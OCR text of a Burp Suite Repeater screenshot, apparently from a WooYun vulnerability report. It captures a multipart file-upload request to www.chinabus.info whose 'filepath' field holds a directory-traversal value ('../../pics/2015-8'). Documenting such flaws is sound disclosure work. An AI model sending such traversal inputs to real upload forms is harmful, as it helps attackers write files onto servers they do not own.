 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3
go cancel host www.chinabus.info
< > port 80 use SSL
request
raw params headers hex
-----------------------------293772817171
Content-Disposition: form-data; name="filepath"
../../pics/2015-8
-----------------------------293772817171
Content-Disposition: form-data; name="act"
upload
-----------------------------293772817171
Content-Disposition: form-data; name="file1"; filename="a.jpg"
Content-Type: image/jpeg
+ < > 0 matches
response
raw hex
+ < > 0 matches
www.wooyun.org
ready length: